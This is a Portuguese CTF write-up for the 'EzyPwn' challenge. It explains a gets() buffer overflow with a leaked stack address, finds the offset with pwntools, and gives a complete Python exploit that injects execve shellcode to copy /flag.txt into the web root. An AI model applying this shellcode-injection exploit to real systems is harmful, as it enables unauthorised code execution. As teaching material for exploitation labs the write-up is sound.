Introdução

Este write-up é referente a Challenge EzyPwn Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Fazendo o download do anexo, podemos começar as nossas análises pelo arquivo ezynotes.c, mas note que também há um arquivo de configuração do apache, o que indica que provavelmente, de alguma forma, vamos ter que usar o servidor web provido pelo desafio.



Ao analisar o arquivo docker-compose.yml, verificou-se que o ambiente expõe a porta 80, provavelmente associada ao servidor web (Apache), e a porta 9000, possivelmente relacionada à execução do binário da aplicação alvo.



Partindo para o nosso programa em C, além da função main, temos também a função generateRandomString(). Vamos começar por ela.



Basicamente, a função recebe o tamanho de uma string, itera sobre um charset pegando caracteres aleatórios e devolve uma string randômica. Vamos agora entender como e para que ela é usada.



O programa recebe o input do usuário e o aloca em um buffer de 300 bytes utilizando a função gets(), que é de notório saber que é vulnerável por padrão a buffer overflow. Somado a isso, o programa ainda nos fornece o endereço do buffer onde o nosso input é gravado, dando a entender que a máquina onde o binário está sendo executado tem ASLR, então ele entrega esse endereço para facilitar a exploração.

Depois, a função generateRandomString() é chamada para gerar um nome de arquivo aleatório dentro do /var/www/html, e no arquivo de configuração do apache presente nos arquivos em anexo, este diretório é definido como o document root da aplicação. Por fim, o programa escreve o nosso input diretamente no arquivo gerado e nos devolve a url para um posterior acesso.

Concluído o code review e já sabendo que exploraremos uma vulnerabilidade de buffer overflow, podemos usar o binário já compilado presente no anexo para fazer uma análise local. Faremos o debug do programa usando o gdb com o plugin pwngdb. Podemos começar já gerando um padrão de 500 bytes com o pwntools para sobrescrever o endereço de retorno com o seguinte comando.

pwn cyclic 500




Como podemos ver, sobrescrevemos o endereço de retorno (veja a instrução ret) para 0x6561616465616163, que como sabemos, é um valor hexadecimal em little-endian, então, para descobrir o nosso offset, precisamos trazer esse valor para ascii. Podemos fazer isso usando esse site (não esqueça de inverter). Agora, para descobrir o nosso offset, podemos novamente usar o pwntools com o seguinte comando.

pwn cyclic -l caaedaae


Feito tudo isso, podemos finalmente escrever um script em Python, novamente usando o pwntools, para finalizar a exploração. Para evitar problemas com a execução do shellcode, podemos, ao invés de abrir uma reverse shell, simplesmente copiar o arquivo /flag.txt para o nosso servidor web.

from pwn import *
import time

context.arch = 'amd64'

r = remote('ezynotes.hc', 9000) # conexão remota com o binário
r.recvuntil(b"A gift for you: ") # pega o endereço do input buffer
stack_address = int(r.recvline().strip(), 16)
log.success(f"stack address of our entrypoint: {hex(stack_address)}")

cmd = "cp /flag.txt /var/www/html/flag.txt && chmod 644 /var/www/html/flag.txt"
shellcode = asm(shellcraft.execve("/bin/sh", ["/bin/sh", "-c", cmd], 0))

log.info(f"shellcode size: {len(shellcode)} bytes")

offset = 408 # pwn cyclic -l caaedae

if len(shellcode) > offset:
log.critical("[!] big shellcode!")
exit()

padding = b'\x90' * (offset - len(shellcode)) # no operations (nops)
payload = shellcode + padding + p64(stack_address) # juntando tudo

r.sendline(payload)
log.success("[+] payload sent!")

try:
r.recvall(timeout=2)
except:
pass

Executando exploit foi possível obter a flag.

